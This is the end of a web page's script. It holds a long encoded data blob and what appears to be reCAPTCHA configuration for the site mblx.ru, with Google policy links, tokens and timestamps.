sO2w4l9DsOAwqRTDH7CtVFXw5tjw58Ow7o+w4jCj8OXJlnCgDzCuEnCqz/Cm8K4wqLCjMOeZsOXfMKERGFiw6BGw53CiW/DvsOcEcK+w4lPw5XDiixXNmrDoCXDry4zwrbCnD4+A2nDi8KSQElTwphUSsKBEXTCtgpCCcOEw417wpbDucOMShzCisKbwp5fH8OhXVDDpUI9wp9Aw7gBC3EAwonDrcOkw7UEHDhSLiPDlMKKN8KRH8O7w5IwaAVFwoFCw6/CkFZxw4/Dg8KEd8KLLcK1bcKfaFjDhkhwBS/DgMKAwrY3F8Oxw6PCscKcU3PCj3rDpMOKCcK7woEFwpnCjsOWwoHDgcKhRsOew6rCpmgZVMKPwqTCncOKEWzDk0oFR8OEI0x5w4DDlsOGA3nDv2gJfsO6wptfSVJKYCfDvcK7w6lbbsOFAVLCqQbDlcKCw4ZPwq5/wp/[base64]/W0vCnMKbJcKrw6vCr8OaFcOBwrIzwqHDs8OgCMOiwo7Dj8KKYMKmfHvDjwPDhA8mSsOgw6fDicOGwrBjw6I9csOPw7xAZxHChQIdPcOzPMOCCkw6wrlZUsK3AcKYwqTDicOFw4R3OGDCqcOhwprDnzLDvA7CqsK3TcKXw7/Dkl3Drz7Dt0zCtStjwpQXU8Klw7vCocOjw5gWwqjDksOGMiFcw6dTccONWUgBwpssw53CpgcDel3DlC/CqsKuwrkcVcOPwo0Tw6Ypw67DocKuIFtIwrPCk0webMKrPsK6EcO9woTCnG0mfMK0woLCl8O2JGNXw7DDkMKBwqJobMOBw4/[base64]/[base64]/GMKpwqc0w7gmRlVYNcOTYHXCvcOQfloGwovDrWLCvlLDpg/Cg14mTWwYw54Qw6fDmmbCr3LDtcONwpM1wpHCr2IJEgJqworComEqVj1gWhLDj8Olw605w68iw7kub8KsMsKwwp1ewqAMHnTCscKqwq12wqHCkW4rwoEnfsK9w4fDk8KSfMKaN1zDp8K/w5HDtCw/XXQ4wpsjEcKLBMKbWD3DicOzw6/DmsOTF8O8MnkCB0VkwoPCsQU8w7DDpHnCtlAwwpvDjsOZw5nDrBnDt8OAPGsAOsK7w4bDvQIOw77DksKHw5DDlMKrSTnCskMZGD0bKRfDmCTDim/CkAJlwo4Nw5vDisOban94w7HClMOdw4ICfHrCnsKhD8ONFsOrW8Kzw4x9BAdmw4tKw6vCm1nCp8K/K8OXw4zDtMOPw5fDtQIgN2pewpRoP8KLwrgfPh7CpjnCv8OTwoTDtMKbw7LDgsK/L1DCssKlwrnCiAbCnMO7BmnDo8O1wqrDlnHCoxASwqcWw4jDsMOTW0RYCFPCj8OZwp3Ct8OqXcK+fcKmNsKOV8KuOsOnUT/ClgxwP8KGwprDrMKlwrrCvUhbKsK1wrTDgcOiSns4w5HDs8KZCHbChVo/DTLCmiwJQsOkR27DvCo1D3bCpcKhBwDCjF9OwoIxNMK+ZMKDw4/CosOewr9LwpvCrRLCh8Ojwr3Ck3AXw4jCncK/w4oCwo4rQMOgw6ZdWMO6S2ArwqjCvMKbw4J5wqpqwpLCm8K+QMO4SMO3G8KiX8Ksw5gvFj/DpHTDo8OAwrQ5fcOKJcKIKQDCusKywq0fwprCnhHDrnzClsK4wohZw7YRWcKTwprCjMO0AMKjdcOawq3Dl3Yxw4JPDTpKwq8zwp8Pwq5uRxAHwpHCngpPSMORwp9dwrjDliTCsDRHXWbDuWnCv8O5wphvwqrCsBbDq8O9woXCg8O5SCMcwoDCjsO/[base64]/CgGIHaVUjw6rCtE8rwp/DksKgRcKadcOAwovDv8O3NG/Ci8K/OmIrw7XCo8OsF8OccizDhsKzXXDCqsKbw5w+w4QzwrrCmcKGaHRsNMOKU3PCg0FGLcKeEhDCgsOMwoB5ay/[base64]/Cn8K9VsOiw58OwrnDkMKlScK3D3g6w6sTHQw2w6rDgBTDigLCgMOow407KWDDrsKMAsOOwoZdYFbDqsKrN8Kmw6fCmcOFd8KLNiYRVcO+dG8pwpPCvcOQG8Ohw5tDBMKoRRB4FXALwpNiesOnw6LCqmrDmwTDqlwXwobCtMOLw6jCqMOaacKZSR1/wr4cw6MWY8Ktw7tFIm1Ew5JaR00bbcOTw4vDqMO/VcO9wrjDtCDDvxjCuyjCuTtKCcKHw5QkwoY7wqUewohuwpHCoSzDplJ1MSVnTzrDtMOSRsKIRk7CvMK3w65tfiI7EMKgwqU3VCcpwqUzZsKZwqUvWSjCkmLDrsOCw7pEFsKOHMKWw4HCmsKCwqJkHMKnT8KyUsK6w7NHb8O6AFp8NMKSb0/DicOjwrZuTMK6YSDDkcKzw5/CssKCwrV8WX94EiYYwoLCvV8iw7oZb1LDvCDDtMKqPMOEw4zDjihZJmHCqmbDkFnDqcKUDsKtw5DCuyXClS/Dr8Oyc18mSMOqJcK5TyExCxJzwpXCvU9gw7TCvMOXwp09w73Cg8Klw5UZMXtHLMKPw53DlhV7OsK7Sy8YLFsTwosyf8KGwrzDqUNaB0IwP8K/wodTwp0ywrfDg8Ojw6YuF8OCasO6Rh/CqcOBwoFfQcKRdSMjYcKAGwHDmnkKwrgDZMOUG8Kjw41cIB1OQ8KyCB/DtQB0QR7DjWrCtx5PU8Onw6fCmcKWaz5FwpAhw79mw6hOZj4nwqt0wqzCryDDnMKFIU5yM8OPPB4GwqUnW1EuDjo9ax0ZNsKWSMOESMONHgvCmg3DrnlrwoUUchkqwq3DqsKpw7HDiMKvXFTDq19gw7Vkw45gbMKEWnXDs00wfMOPFcKEw6vDvMKGd0pBJ8O/LUN6w5XCjVguIl9Ze25PYkwrUsK+c8KQwo0JNsOWD8OAHsKeG8O4DsOYPcKvLMO4w6UKwoM5ccO1w4pLZgMHA196JsOGPTFHFk5owpjCicOmw45iwpM8w48pw5QjOBMhK3vDicOHw6E+QjvDs8OzRsO/w6fDncOqW8OkaBrDjmXCpz81woXCg8OEegPCi8OEQsK2wp4qw6LDliIYw7N6A3wAwoLDjDvCl8KZEMODw4nDlsOtwoXCpj/Dv8KGEsOSwrQowo3DoMOXw4rClsKKUMK+e0FXVcKRDQXDqFLDkcKEKsO2wpHDpMOkfycIwoXCkMOhw7Ecw53DozPCiMO+w53DssKXw7/CrcKvwp0WByUaJ17Du34Nw7suwpVdK19fDFXDncOHw7PCiH3CvsKpCA7CmUfChsK/[base64]/[base64]/AMOWw6Rgw5UFCcK0woLDmsOuU1nCtxwJHyLDlBddwrw0w6HDnWwSG33CjV8dK8KLdk9Zw7JAFhVQwrHDi8KsB0BUwqBWw5htw6UuHMOZAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T0DTD+E1n5NEYniyfdZ++nS/fwvUu/tTMC0uB5foxxI\\u003d\x22,1,0,null,1,1769358622176,0,0,[71,41,32,255,21],null,[7,60,121,31],\x22RC-7vNsL0xm5OYpow\x22,null,null,null,null,null,\x220dAFcWeA5aGrc6boz10IBPvpH5286D8VezlT90xGad95OKlbSIn_Sp6iOl-bNSLyZn3WcLKR5k_0aMGvTofIEV0Ss7qvMh6dgb7w\x22,1769441422038]");
    </script></body></html>